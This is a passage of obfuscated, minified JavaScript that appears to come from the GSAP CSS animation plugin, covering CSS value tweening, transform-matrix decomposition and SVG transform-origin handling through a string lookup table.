e,d,p,f;if(_x33225[102]==typeof t)t+=h;else if(n&&M[_x33225[10]](t)){for(f=t[_x33225[71]](M,_x33225[151])[_x33225[137]](_x33225[151]),p=0;p<f[_x33225[13]];p++)f[p]=r(f[p]);return f[_x33225[30]](_x33225[338]);}if(e=(t[_x33225[111]](gt)||[s])[0],d=t[_x33225[137]](e)[_x33225[30]](_x33225[29])[_x33225[111]](w)||[],p=d[_x33225[13]],u>p--)for(;++p<u;)d[p]=i?d[(p-1)/2|0]:o[p];return a+d[_x33225[30]](c)+c+e+l+(-1!==t[_x33225[14]](_x33225[1719])?_x33225[1720]:_x33225[29]);}:function(t){var e,s,d;if(_x33225[102]==typeof t)t+=h;else if(n&&M[_x33225[10]](t)){for(s=t[_x33225[71]](M,_x33225[151])[_x33225[137]](_x33225[151]),d=0;d<s[_x33225[13]];d++)s[d]=r(s[d]);return s[_x33225[30]](_x33225[338]);}if(e=t[_x33225[111]](w)||[],d=e[_x33225[13]],u>d--)for(;++d<u;)e[d]=i?e[(d-1)/2|0]:o[d];return a+e[_x33225[30]](c)+l;}:function(t){return t;};},vt=function(t){return t=t[_x33225[137]](_x33225[338]),function(e,i,n,r,s,o,a){var l,c=(i+_x33225[29])[_x33225[137]](_x33225[28]);for(a={},l=0;4>l;l++)a[t[l]]=c[l]=c[l]||c[(l-1)/2>>0];return r[_x33225[803]](e,a,s,o);};},yt=(W[_x33225[1633]]=function(t){this[_x33225[1589]][_x33225[1637]](t);for(var e,i,n,r,s,o=this[_x33225[76]],a=o[_x33225[279]],l=o[_x33225[1721]],c=0.000001;l;)e=a[l[_x33225[989]]],l[_x33225[980]]?e=Math[_x33225[57]](e):c>e&&e>-c&&(e=0),l[_x33225[558]][l[_x33225[986]]]=e,l=l[_x33225[1463]];if(o[_x33225[1599]]&&(o[_x33225[1599]][_x33225[1602]]=o[_x33225[1722]]?o[_x33225[1722]](a[_x33225[1602]],this[_x33225[558]]):a[_x33225[1602]]),1===t||0===t)for(l=o[_x33225[1721]],s=1===t?_x33225[59]:_x33225[50];l;){if(i=l[_x33225[558]],i[_x33225[17]]){if(1===i[_x33225[17]]){for(r=i[_x33225[1723]]+i[_x33225[47]]+i[_x33225[1724]],n=1;n<i[_x33225[983]];n++)r+=i[_x33225[1725]+n]+i[_x33225[1726]+(n+1)];i[s]=r;}}else i[s]=i[_x33225[47]]+i[_x33225[1723]];l=l[_x33225[1463]];}},function(t,e,i,n,r){this[_x33225[558]]=t,this[_x33225[986]]=e,this[_x33225[989]]=i,this[_x33225[980]]=r,n&&(n[_x33225[1557]]=this,this[_x33225[1463]]=n);}),_t=(W[_x33225[1632]]=function(t,e,i,n,r,s){var o,a,l,c,u,h=n,d={},p={},f=i[_x33225[1638]],g=I;for(i[_x33225[1638]]=null,I=e,n=u=i[_x33225[803]](t,e,n,r),I=g,s&&(i[_x33225[1638]]=f,h&&(h[_x33225[1557]]=null,h[_x33225[1557]]&&(h[_x33225[1557]][_x33225[1463]]=null)));n&&n!==h;){if(n[_x33225[17]]<=1&&(a=n[_x33225[986]],p[a]=n[_x33225[47]]+n[_x33225[48]],d[a]=n[_x33225[47]],s||(c=new yt(n,_x33225[47],a,c,n[_x33225[980]]),n[_x33225[48]]=0),1===n[_x33225[17]]))for(o=n[_x33225[983]];--o>0;)l=_x33225[1725]+o,a=n[_x33225[986]]+_x33225[902]+l,p[a]=n[_x33225[76]][l],d[a]=n[l],s||(c=new yt(n,l,a,c,n[_x33225[1727]][l]));n=n[_x33225[1463]];}return{proxy:d,end:p,firstMPT:c,pt:u};},W[_x33225[1634]]=function(t,e,n,r,o,a,l,c,u,h,d){this[_x33225[558]]=t,this[_x33225[986]]=e,this[_x33225[47]]=n,this[_x33225[48]]=r,this[_x33225[981]]=l||e,t instanceof _t||s[_x33225[156]](this[_x33225[981]]),this[_x33225[980]]=c,this[_x33225[17]]=a||0,u&&(this[_x33225[1728]]=u,i=!0),this[_x33225[50]]=void 0===h?n:h,this[_x33225[59]]=void 0===d?n+r:d,o&&(this[_x33225[1463]]=o,o[_x33225[1557]]=this);}),wt=function(t,e,i,n,r,s){var o=new _t(t,e,i,n-i,r,-1,s);return o[_x33225[50]]=i,o[_x33225[59]]=o[_x33225[1723]]=n,o;},bt=o[_x33225[1729]]=function(t,e,i,n,r,s,a,l,c,h){i=i||s||_x33225[29],_x33225[99]==typeof n&&(n=n(v,m)),a=new _t(t,e,0,0,a,h?2:1,null,!1,l,i,n),n+=_x33225[29],r&&gt[_x33225[10]](n+i)&&(n=[i,n],o[_x33225[1715]](n),i=n[0],n=n[1]);var d,p,f,g,w,b,x,T,C,S,k,A,E,P=i[_x33225[137]](_x33225[865])[_x33225[30]](_x33225[338])[_x33225[137]](_x33225[28]),$=n[_x33225[137]](_x33225[865])[_x33225[30]](_x33225[338])[_x33225[137]](_x33225[28]),D=P[_x33225[13]],O=u!==!1;for((-1!==n[_x33225[14]](_x33225[338])||-1!==i[_x33225[14]](_x33225[338]))&&(P=P[_x33225[30]](_x33225[28])[_x33225[71]](M,_x33225[865])[_x33225[137]](_x33225[28]),$=$[_x33225[30]](_x33225[28])[_x33225[71]](M,_x33225[865])[_x33225[137]](_x33225[28]),D=P[_x33225[13]]),D!==$[_x33225[13]]&&(P=(s||_x33225[29])[_x33225[137]](_x33225[28]),D=P[_x33225[13]]),a[_x33225[1589]]=c,a[_x33225[1637]]=h,gt[_x33225[1717]]=0,d=0;D>d;d++)if(g=P[d],w=$[d],T=parseFloat(g),T||0===T)a[_x33225[1730]](_x33225[29],T,lt(w,T),w[_x33225[71]](_,_x33225[29]),O&&-1!==w[_x33225[14]](_x33225[144]),!0);else if(r&&gt[_x33225[10]](g))A=w[_x33225[14]](_x33225[371])+1,A=_x33225[371]+(A?w[_x33225[1025]](A):_x33225[29]),E=-1!==w[_x33225[14]](_x33225[1705])&&X,S=w,g=pt(g,E),w=pt(w,E),C=g[_x33225[13]]+w[_x33225[13]]>6,C&&!X&&0===w[3]?(a[_x33225[1726]+a[_x33225[983]]]+=a[_x33225[983]]?_x33225[1731]:_x33225[1706],a[_x33225[59]]=a[_x33225[59]][_x33225[137]]($[d])[_x33225[30]](_x33225[1706])):(X||(C=!1),E?a[_x33225[1730]](S[_x33225[1025]](0,S[_x33225[14]](_x33225[1705]))+(C?_x33225[1709]:_x33225[1716]),g[0],lt(w[0],g[0]),_x33225[338],!1,!0)[_x33225[1730]](_x33225[29],g[1],lt(w[1],g[1]),_x33225[1710],!1)[_x33225[1730]](_x33225[29],g[2],lt(w[2],g[2]),C?_x33225[1710]:_x33225[37]+A,!1):a[_x33225[1730]](S[_x33225[1025]](0,S[_x33225[14]](_x33225[1732]))+(C?_x33225[1711]:_x33225[1733]),g[0],w[0]-g[0],_x33225[338],!0,!0)[_x33225[1730]](_x33225[29],g[1],w[1]-g[1],_x33225[338],!0)[_x33225[1730]](_x33225[29],g[2],w[2]-g[2],C?_x33225[338]:A,!0),C&&(g=g[_x33225[13]]<4?1:g[3],a[_x33225[1730]](_x33225[29],g,(w[_x33225[13]]<4?1:w[3])-g,A,!1))),gt[_x33225[1717]]=0;else if(b=g[_x33225[111]](y)){if(x=w[_x33225[111]](_),!x||x[_x33225[13]]!==b[_x33225[13]])return a;for(f=0,p=0;p<b[_x33225[13]];p++)k=b[p],S=g[_x33225[14]](k,f),a[_x33225[1730]](g[_x33225[1025]](f,S-f),Number(k),lt(x[p],k),_x33225[29],O&&_x33225[144]===g[_x33225[1025]](S+k[_x33225[13]],2),0===p),f=S+k[_x33225[13]];a[_x33225[1726]+a[_x33225[983]]]+=g[_x33225[1025]](f);}else a[_x33225[1726]+a[_x33225[983]]]+=a[_x33225[983]]||a[_x33225[1726]+a[_x33225[983]]]?_x33225[28]+w:w;if(-1!==n[_x33225[14]](_x33225[372])&&a[_x33225[76]]){for(A=a[_x33225[1723]]+a[_x33225[76]][_x33225[47]],d=1;d<a[_x33225[983]];d++)A+=a[_x33225[1726]+d]+a[_x33225[76]][_x33225[1725]+d];a[_x33225[59]]=A+a[_x33225[1726]+d];}return a[_x33225[983]]||(a[_x33225[17]]=-1,a[_x33225[1723]]=a[_x33225[59]]),a[_x33225[1734]]||a;},xt=9;for(c=_t[_x33225[233]],c[_x33225[983]]=c[_x33225[1728]]=0;--xt>0;)c[_x33225[1725]+xt]=0,c[_x33225[1726]+xt]=_x33225[29];c[_x33225[1723]]=_x33225[29],c[_x33225[1463]]=c[_x33225[1557]]=c[_x33225[1734]]=c[_x33225[76]]=c[_x33225[1589]]=c[_x33225[1637]]=c[_x33225[1727]]=null,c[_x33225[1730]]=function(t,e,i,n,r,s){var o=this,a=o[_x33225[983]];return o[_x33225[1726]+a]+=s&&(a||o[_x33225[1726]+a])?_x33225[28]+t:t||_x33225[29],i||0===a||o[_x33225[1589]]?(o[_x33225[983]]++,o[_x33225[17]]=o[_x33225[1637]]?2:1,o[_x33225[1726]+o[_x33225[983]]]=n||_x33225[29],a>0?(o[_x33225[76]][_x33225[1725]+a]=e+i,o[_x33225[1727]][_x33225[1725]+a]=r,o[_x33225[1725]+a]=e,o[_x33225[1589]]||(o[_x33225[1734]]=new _t(o,_x33225[1725]+a,e,i,o[_x33225[1734]]||o,0,o[_x33225[981]],r,o[_x33225[1728]]),o[_x33225[1734]][_x33225[1723]]=0),o):(o[_x33225[76]]={s:e+i},o[_x33225[1727]]={},o[_x33225[47]]=e,o[_x33225[48]]=i,o[_x33225[980]]=r,o)):(o[_x33225[1726]+a]+=e+(n||_x33225[29]),o);};var Tt=function(t,e){e=e||{},this[_x33225[986]]=e[_x33225[1735]]?Z(t)||t:t,l[t]=l[this[_x33225[986]]]=this,this[_x33225[1736]]=e[_x33225[1737]]||mt(e[_x33225[203]],e[_x33225[1738]],e[_x33225[1739]],e[_x33225[1740]]),e[_x33225[1741]]&&(this[_x33225[803]]=e[_x33225[1741]]),this[_x33225[1742]]=e[_x33225[1738]],this[_x33225[1740]]=e[_x33225[1740]],this[_x33225[1743]]=e[_x33225[1743]],this[_x33225[1744]]=e[_x33225[203]],this[_x33225[1728]]=e[_x33225[1745]]||0;},Ct=W[_x33225[1635]]=function(t,e,i){_x33225[95]!=typeof e&&(e={parser:i});var n,r,s=t[_x33225[137]](_x33225[338]),o=e[_x33225[203]];for(i=i||[o],n=0;n<s[_x33225[13]];n++)e[_x33225[1735]]=0===n&&e[_x33225[1735]],e[_x33225[203]]=i[n]||o,r=new Tt(s[n],e);},St=W[_x33225[1746]]=function(t){if(!l[t]){var e=t[_x33225[38]](0)[_x33225[54]]()+t[_x33225[1025]](1)+_x33225[1747];Ct(t,{parser:function(t,i,n,r,s,o,c){var u=a[_x33225[1750]][_x33225[1749]][_x33225[1748]][e];return u?(u[_x33225[1630]](),l[n][_x33225[803]](t,i,n,r,s,o,c)):(V(_x33225[1751]+e+_x33225[1752]),s);}});}};c=Tt[_x33225[233]],c[_x33225[1729]]=function(t,e,i,n,r,s){var o,a,l,c,u,h,d=this[_x33225[1743]];if(this[_x33225[1740]]&&(M[_x33225[10]](i)||M[_x33225[10]](e)?(a=e[_x33225[71]](M,_x33225[151])[_x33225[137]](_x33225[151]),l=i[_x33225[71]](M,_x33225[151])[_x33225[137]](_x33225[151])):d&&(a=[e],l=[i])),l){for(c=l[_x33225[13]]>a[_x33225[13]]?l[_x33225[13]]:a[_x33225[13]],o=0;c>o;o++)e=a[o]=a[o]||this[_x33225[1744]],i=l[o]=l[o]||this[_x33225[1744]],d&&(u=e[_x33225[14]](d),h=i[_x33225[14]](d),u!==h&&(-1===h?a[o]=a[o][_x33225[137]](d)[_x33225[30]](_x33225[29]):-1===u&&(a[o]+=_x33225[28]+d)));e=a[_x33225[30]](_x33225[865]),i=l[_x33225[30]](_x33225[865]);}return bt(t,this[_x33225[986]],e,i,this[_x33225[1742]],this[_x33225[1744]],n,this[_x33225[1728]],r,s);},c[_x33225[803]]=function(t,e,i,n,s,o,a){return this[_x33225[1729]](t[_x33225[147]],this[_x33225[1736]](K(t,this[_x33225[986]],r,!1,this[_x33225[1744]])),this[_x33225[1736]](e),s,o);},o[_x33225[1753]]=function(t,e,i){Ct(t,{parser:function(t,n,r,s,o,a,l){var c=new _t(t,r,0,0,o,2,r,!1,i);return c[_x33225[1589]]=a,c[_x33225[1637]]=e(t,n,s[_x33225[1642]],r),c;},priority:i});},o[_x33225[1754]]=!0;var kt,At=_x33225[1755][_x33225[137]](_x33225[338]),Et=Z(_x33225[1756]),Pt=Q+_x33225[1756],$t=Z(_x33225[1757]),Dt=null!==Z(_x33225[1758]),Ot=W[_x33225[1676]]=function(){this[_x33225[1758]]=parseFloat(o[_x33225[1648]])||0,this[_x33225[1759]]=!(o[_x33225[1760]]===!1||!Dt)&&(o[_x33225[1760]]||_x33225[720]);},jt=_gsScope[_x33225[1343]],Mt=function(t,e,i){var n,r=q[_x33225[1653]](_x33225[1761],t),s=/([a-z])([A-Z])/g;for(n in i)r[_x33225[1762]](null,n[_x33225[71]](s,_x33225[1763])[_x33225[69]](),i[n]);return e[_x33225[19]](r),r;},Rt=q[_x33225[214]]||{},Nt=function(){var t,e,i,n=g||/Android/i[_x33225[10]](U)&&!_gsScope[_x33225[1764]];return q[_x33225[1653]]&&!n&&(t=Mt(_x33225[1686],Rt),e=Mt(_x33225[1765],t,{width:100,height:50,x:100}),i=e[_x33225[739]]()[_x33225[87]],e[_x33225[147]][$t]=_x33225[1766],e[_x33225[147]][Et]=_x33225[1767],n=i===e[_x33225[739]]()[_x33225[87]]&&!(p&&Dt),Rt[_x33225[173]](t)),n;}(),Lt=function(t,e,i,n,r,s){var a,l,c,u,h,d,p,f,g,m,v,y,_,w,b=t[_x33225[1640]],x=Ht(t,!0);b&&(_=b[_x33225[1768]],w=b[_x33225[1769]]),(!n||(a=n[_x33225[137]](_x33225[28]))[_x33225[13]]<2)&&(p=t[_x33225[1688]](),0===p[_x33225[52]]&&0===p[_x33225[987]]&&p[_x33225[87]]+p[_x33225[246]]===0&&(p={x:parseFloat(t[_x33225[1770]](_x33225[52])?t[_x33225[120]](_x33225[52]):t[_x33225[1770]](_x33225[1771])?t[_x33225[120]](_x33225[1771]):0)||0,y:parseFloat(t[_x33225[1770]](_x33225[987])?t[_x33225[120]](_x33225[987]):t[_x33225[1770]](_x33225[1772])?t[_x33225[120]](_x33225[1772]):0)||0,width:0,height:0}),e=at(e)[_x33225[137]](_x33225[28]),a=[(-1!==e[0][_x33225[14]](_x33225[37])?parseFloat(e[0])/100*p[_x33225[87]]:parseFloat(e[0]))+p[_x33225[52]],(-1!==e[1][_x33225[14]](_x33225[37])?parseFloat(e[1])/100*p[_x33225[246]]:parseFloat(e[1]))+p[_x33225[987]]]),i[_x33225[1768]]=u=parseFloat(a[0]),i[_x33225[1769]]=h=parseFloat(a[1]),n&&x!==Ft&&(d=x[0],p=x[1],f=x[2],g=x[3],m=x[4],v=x[5],y=d*g-p*f,y&&(l=u*(g/y)+h*(-f/y)+(f*v-g*m)/y,c=u*(-p/y)+h*(d/y)-(d*v-p*m)/y,u=i[_x33225[1768]]=a[0]=l,h=i[_x33225[1769]]=a[1]=c)),b&&(s&&(i[_x33225[1773]]=b[_x33225[1773]],i[_x33225[1774]]=b[_x33225[1774]],b=i),r||r!==!1&&o[_x33225[1651]]!==!1?(l=u-_,c=h-w,b[_x33225[1773]]+=l*x[0]+c*x[2]-l,b[_x33225[1774]]+=l*x[1]+c*x[3]-c):b[_x33225[1773]]=b[_x33225[1774]]=0),s||t[_x33225[335]](_x33225[1775],a[_x33225[30]](_x33225[28]));},It=function(t){var e,i=F(_x33225[1686],this[_x33225[1776]][_x33225[120]](_x33225[1777])||_x33225[1761]),n=this[_x33225[194]],r=this[_x33225[343]],s=this[_x33225[147]][_x33225[528]];if(Rt[_x33225[19]](i),i[_x33225[19]](this),this[_x33225[147]][_x33225[210]]=_x33225[684],t)try{e=this[_x33225[1688]](),this[_x33225[1778]]=this[_x33225[1688]],this[_x33225[1688]]=It;}catch(o){}else this[_x33225[1778]]&&(e=this[_x33225[1778]]());return r?n[_x33225[27]](this,r):n[_x33225[19]](this),Rt[_x33225[173]](i),this[_x33225[147]][_x33225[528]]=s,e;},zt=function(t){try{return t[_x33225[1688]]();}catch(e){return It[_x33225[105]](t,!0);}},qt=function(t){return!(!(jt&&t[_x33225[1687]]&&zt(t))||t[_x33225[194]]&&!t[_x33225[1776]]);},Ft=[1,0,0,1,0,0],Ht=function(t,e){var i,n,r,s,o,a,l=t[_x33225[1640]]||new Ot(),c=100000,u=t[_x33225[147]];if(Et?n=K(t,Pt,null,!0):t[_x33225[715]]&&(n=t[_x33225[715]][_x33225[108]][_x33225[111]](O),n=n&&4===n[_x33225[13]]?[n[0][_x33225[1025]](4),Number(n[2][_x33225[1025]](4)),Number(n[1][_x33225[1025]](4)),n[3][_x33225[1025]](4),l[_x33225[52]]||0,l[_x33225[987]]||0][_x33225[30]](_x33225[338]):_x33225[29]),i=!n||_x33225[212]===n||_x33225[1779]===n,!Et||!(a=_x33225[212]===J(t)[_x33225[210]])&&t[_x33225[194]]||(a&&(s=u[_x33225[210]],u[_x33225[210]]=_x33225[684]),t[_x33225[194]]||(o=1,Rt[_x33225[19]](t)),n=K(t,Pt,null,!0),i=!n||_x33225[212]===n||_x33225[1779]===n,s?u[_x33225[210]]=s:a&&Yt(u,_x33225[210]),o&&Rt[_x33225[173]](t)),(l[_x33225[1686]]||t[_x33225[1687]]&&qt(t))&&(i&&-1!==(u[Et]+_x33225[29])[_x33225[14]](_x33225[1780])&&(n=u[Et],i=0),r=t[_x33225[120]](_x33225[1756]),i&&r&&(-1!==r[_x33225[14]](_x33225[1780])?(n=r,i=0):-1!==r[_x33225[14]](_x33225[1781])&&(n=_x33225[1782]+r[_x33225[111]](/(?:\-|\b)[\d\-\.e]+\b/gi)[_x33225[30]](_x33225[338])+_x33225[371],i=0))),i)return Ft;for(r=(n||_x33225[29])[_x33225[111]](y)||[],xt=r[_x33225[13]];--xt>-1;)s=Number(r[xt]),r[xt]=(o=s-(s|=0))?(o*c+(0>o?-0.5:0.5)|0)/c+s:s;return e&&r[_x33225[13]]>6?[r[0],r[1],r[4],r[5],r[12],r[13]]:r;},Bt=W[_x33225[1783]]=function(t,i,n,r){if(t[_x33225[1640]]&&n&&!r)return t[_x33225[1640]];var s,a,l,c,u,h,d=n?t[_x33225[1640]]||new Ot():new Ot(),p=d[_x33225[1678]]<0,f=0.00002,g=100000,m=Dt?parseFloat(K(t,$t,i,!1,_x33225[1784])[_x33225[137]](_x33225[28])[2])||d[_x33225[1785]]||0:0,v=parseFloat(o[_x33225[1648]])||0;if(d[_x33225[1686]]=!(!t[_x33225[1687]]||!qt(t)),d[_x33225[1686]]&&(Lt(t,K(t,$t,i,!1,_x33225[1766])+_x33225[29],d,t[_x33225[120]](_x33225[1775])),kt=o[_x33225[1754]]||Nt),s=Ht(t),s!==Ft){if(16===s[_x33225[13]]){var y,_,w,b,x,T=s[0],C=s[1],S=s[2],k=s[3],A=s[4],E=s[5],P=s[6],$=s[7],D=s[8],O=s[9],j=s[10],M=s[12],R=s[13],N=s[14],I=s[11],z=Math[_x33225[1625]](P,j);d[_x33225[1785]]&&(N=-d[_x33225[1785]],M=D*N-s[12],R=O*N-s[13],N=j*N+d[_x33225[1785]]-s[14]),d[_x33225[1681]]=z*L,z&&(b=Math[_x33225[743]](-z),x=Math[_x33225[1786]](-z),y=A*b+D*x,_=E*b+O*x,w=P*b+j*x,D=A*-x+D*b,O=E*-x+O*b,j=P*-x+j*b,I=$*-x+I*b,A=y,E=_,P=w),z=Math[_x33225[1625]](-S,j),d[_x33225[1682]]=z*L,z&&(b=Math[_x33225[743]](-z),x=Math[_x33225[1786]](-z),y=T*b-D*x,_=C*b-O*x,w=S*b-j*x,O=C*x+O*b,j=S*x+j*b,I=k*x+I*b,T=y,C=_,S=w),z=Math[_x33225[1625]](C,T),d[_x33225[1602]]=z*L,z&&(b=Math[_x33225[743]](z),x=Math[_x33225[1786]](z),y=T*b+C*x,_=A*b+E*x,w=D*b+O*x,C=C*b-T*x,E=E*b-A*x,O=O*b-D*x,T=y,A=_,D=w),d[_x33225[1681]]&&Math[_x33225[58]](d[_x33225[1681]])+Math[_x33225[58]](d[_x33225[1602]])>359.9&&(d[_x33225[1681]]=d[_x33225[1602]]=0,d[_x33225[1682]]=180-d[_x33225[1682]]),z=Math[_x33225[1625]](A,E),d[_x33225[1678]]=(Math[_x33225[1585]](T*T+C*C+S*S)*g+0.5|0)/g,d[_x33225[1679]]=(Math[_x33225[1585]](E*E+P*P)*g+0.5|0)/g,d[_x33225[1683]]=(Math[_x33225[1585]](D*D+O*O+j*j)*g+0.5|0)/g,T/=d[_x33225[1678]],A/=d[_x33225[1679]],C/=d[_x33225[1678]],E/=d[_x33225[1679]],Math[_x33225[58]](z)>f?(d[_x33225[1677]]=z*L,A=0,_x33225[1787]!==d[_x33225[1788]]&&(d[_x33225[1679]]*=1/Math[_x33225[743]](z))):d[_x33225[1677]]=0,d[_x33225[1758]]=I?1/(0>I?-I:I):0,d[_x33225[52]]=M,d[_x33225[987]]=R,d[_x33225[1680]]=N,d[_x33225[1686]]&&(d[_x33225[52]]-=d[_x33225[1768]]-(d[_x33225[1768]]*T-d[_x33225[1769]]*A),d[_x33225[987]]-=d[_x33225[1769]]-(d[_x33225[1769]]*C-d[_x33225[1768]]*E));}else if(!Dt||r||!s[_x33225[13]]||d[_x33225[52]]!==s[4]||d[_x33225[987]]!==s[5]||!d[_x33225[1681]]&&!d[_x33225[1682]]){var q=s[_x33225[13]]>=6,F=q?s[0]:1,H=s[1]||0,B=s[2]||0,W=q?s[3]:1;d[_x33225[52]]=s[4]||0,d[_x33225[987]]=s[5]||0,l=Math[_x33225[1585]](F*F+H*H),c=Math[_x33225[1585]](W*W+B*B),u=F||H?Math[_x33225[1625]](H,F)*L:d[_x33225[1602]]||0,h=B||W?Math[_x33225[1625]](B,W)*L+u:d[_x33225[1677]]||0,d[_x33225[1678]]=l,d[_x33225[1679]]=c,d[_x33225[1602]]=u,d[_x33225[1677]]=h,Dt&&(d[_x33225[1681]]=d[_x33225[1682]]=d[_x33225[1680]]=0,d[_x33225[1758]]=v,d[_x33225[1683]]=1),d[_x33225[1686]]&&(d[_x33225[52]]-=d[_x33225[1768]]-(d[_x33225[1768]]*F+d[_x33225[1769]]*B),d[_x33225[987]]-=d[_x33225[1769]]-(d[_x33225[1768]]*H+d[_x33225[1769]]*W));}Math[_x33225[58]](d[_x33225[1677]])>90&&Math[_x33225[58]](d[_x33225[1677]])<270&&(p?(d[_x33225[1678]]*=-1,d[_x33225[1677]]+=d[_x33225[1602]]<=0?180:-180,d[_x33225[1602]]+=d[_x33225[1602]]<=0?180:-180):(d[_x33225[1679]]*=-1,d[_x33225[1677]]+=d[_x33225[1677]]<=0?180:-180)),d[_x33225[1785]]=m;for(a in d)d[a]<f&&d[a]>-f&&(d[a]=0);}return n&&(t[_x33225[1640]]=d,d[_x33225[1686]]&&(kt&&t[_x33225[147]][Et]?e[_x33225[1504]](0.001,function(){Yt(t[_x33225[147]],Et);}):!kt&&t[_x33225[120]](_x33225[1756])&&e[_x33225[1504]](0.001,function(){t[_x33225[187]](_x33225[1756]);}))),d;},Wt=function(t){var e,i,n=this[_x33225[76]],r=-n[_x33225[1602]]*N,s=r+n[_x33225[1677]]*N,o=100000,a=(Math[_x33225[743]](r)*n[_x33225[1678]]*o|0)/o,l=(Math[_x33225[1786]](r)*n[_x33225[1678]]*o|0)/o,c=(Math[_x33225[1786]](s)*-n[_x33225[1679]]*o|0)/o,u=(Math[_x33225[743]](s)*n[_x33225[1679]]*o|0)/o,h=this[_x33225[558]][_x33225[147]],d=this[_x33225[558]][_x33225[715]];if(d){i=l,l=-c,c=-i,e=d[_x33225[108]],h[_x33225[108]]=_x33225[29];var p,f,m=this[_x33225[558]][_x33225[227]],v=this[_x33225[558]][_x33225[228]],y=_x33225[722]!==d[_x33225[914]],_=_x33225[1789]+a+_x33225[1790]+l+_x33225[1791]+c+_x33225[1792]+u,w=n[_x33225[52]]+m*n[_x33225[1793]]/100,b=n[_x33225[987]]+v*n[_x33225[1794]]/100;if(null!=n[_x33225[1698]]&&(p=(n[_x33225[1694]]?m*n[_x33225[1698]]*0.01:n[_x33225[1698]])-m/2,f=(n[_x33225[1695]]?v*n[_x33225[1699]]*0.01:n[_x33225[1699]])-v/2,w+=p-(p*a+f*l),b+=f-(p*c+f*u)),y?(p=m/2,f=v/2,_+=_x33225[1795]+(p-(p*a+f*l)+w)+_x33225[1796]+(f-(p*c+f*u)+b)+_x33225[371]):_+=_x33225[1797],-1!==e[_x33225[14]](_x33225[1798])?h[_x33225[108]]=e[_x33225[71]](j,_):h[_x33225[108]]=_+_x33225[28]+e,(0===t||1===t)&&1===a&&0===l&&0===c&&1===u&&(y&&-1===_[_x33225[14]](_x33225[1799])||T[_x33225[10]](e)&&100!==parseFloat(RegExp[_x33225[339]])||-1===e[_x33225[14]](e[_x33225[14]](_x33225[1800]))&&h[_x33225[187]](_x33225[108])),!y){var C,S,k,A=8>g?1:-1;for(p=n[_x33225[1801]]||0,f=n[_x33225[1802]]||0,n[_x33225[1801]]=Math[_x33225[57]]((m-((0>a?-a:a)*m+(0>l?-l:l)*v))/2+w),n[_x33225[1802]]=Math[_x33225[57]]((v-((0>u?-u:u)*v+(0>c?-c:c)*m))/2+b),xt=0;4>xt;xt++)S=st[xt],C=d[S],i=-1!==C[_x33225[14]](_x33225[144])?parseFloat(C):tt(this[_x33225[558]],S,parseFloat(C),C[_x33225[71]](x,_x33225[29]))||0,k=i!==n[S]?2>xt?-n[_x33225[1801]]:-n[_x33225[1802]]:2>xt?p-n[_x33225[1801]]:f-n[_x33225[1802]],h[S]=(n[S]=Math[_x33225[57]](i-k*(0===xt||2===xt?1:A)))+_x33225[144];}}},Ut=W[_x33225[1803]]=W[_x33225[1804]]=function(t){var e,i,n,r,s,o,a,l,c,u,h,d,f,g,m,v,y,_,w,b,x,T,C,S=this[_x33225[76]],k=this[_x33225[558]][_x33225[147]],A=S[_x33225[1602]],E=S[_x33225[1681]],P=S[_x33225[1682]],$=S[_x33225[1678]],D=S[_x33225[1679]],O=S[_x33225[1683]],j=S[_x33225[52]],M=S[_x33225[987]],R=S[_x33225[1680]],L=S[_x33225[1686]],I=S[_x33225[1758]],z=S[_x33225[1759]],q=S[_x33225[1805]],F=S[_x33225[1677]];if(q&&(F+=q,A+=q),((1===t||0===t)&&_x33225[720]===z&&(this[_x33225[1806]][_x33225[1461]]===this[_x33225[1806]][_x33225[1465]]||!this[_x33225[1806]][_x33225[1461]])||!z)&&!R&&!I&&!P&&!E&&1===O||kt&&L||!Dt)return void(A||F||L?(A*=N,T=F*N,C=100000,i=Math[_x33225[743]](A)*$,s=Math[_x33225[1786]](A)*$,n=Math[_x33225[1786]](A-T)*-D,o=Math[_x33225[743]](A-T)*D,T&&_x33225[1787]===S[_x33225[1788]]&&(e=Math[_x33225[1807]](T-q*N),e=Math[_x33225[1585]](1+e*e),n*=e,o*=e,q&&(e=Math[_x33225[1807]](q*N),e=Math[_x33225[1585]](1+e*e),i*=e,s*=e)),L&&(j+=S[_x33225[1768]]-(S[_x33225[1768]]*i+S[_x33225[1769]]*n)+S[_x33225[1773]],M+=S[_x33225[1769]]-(S[_x33225[1768]]*s+S[_x33225[1769]]*o)+S[_x33225[1774]],kt&&(S[_x33225[1793]]||S[_x33225[1794]])&&(m=this[_x33225[558]][_x33225[1688]](),j+=0.01*S[_x33225[1793]]*m[_x33225[87]],M+=0.01*S[_x33225[1794]]*m[_x33225[246]]),m=0.000001,m>j&&j>-m&&(j=0),m>M&&M>-m&&(M=0)),w=(i*C|0)/C+_x33225[338]+(s*C|0)/C+_x33225[338]+(n*C|0)/C+_x33225[338]+(o*C|0)/C+_x33225[338]+j+_x33225[338]+M+_x33225[371],L&&kt?this[_x33225[558]][_x33225[335]](_x33225[1756],_x33225[1808]+w):k[Et]=(S[_x33225[1793]]||S[_x33225[1794]]?_x33225[1809]+S[_x33225[1793]]+_x33225[1710]+S[_x33225[1794]]+_x33225[1810]:_x33225[1808])+w):k[Et]=(S[_x33225[1793]]||S[_x33225[1794]]?_x33225[1809]+S[_x33225[1793]]+_x33225[1710]+S[_x33225[1794]]+_x33225[1810]:_x33225[1808])+$+_x33225[1811]+D+_x33225[338]+j+_x33225[338]+M+_x33225[371]);if(p&&(m=0.0001,m>$&&$>-m&&($=O=0.00002),m>D&&D>-m&&(D=O=0.00002),!I||S[_x33225[1680]]||S[_x33225[1681]]||S[_x33225[1682]]||(I=0)),A||F)A*=N,v=i=Math[_x33225[743]](A),y=s=Math[_x33225[1786]](A),F&&(A-=F*N,v=Math[_x33225[743]](A),y=Math[_x33225[1786]](A),_x33225[1787]===S[_x33225[1788]]&&(e=Math[_x33225[1807]]((F-q)*N),e=Math[_x33225[1585]](1+e*e),v*=e,y*=e,S[_x33225[1805]]&&(e=Math[_x33225[1807]](q*N),e=Math[_x33225[1585]](1+e*e),i*=e,s*=e))),n=-y,o=v;else{if(!(P||E||1!==O||I||L))return 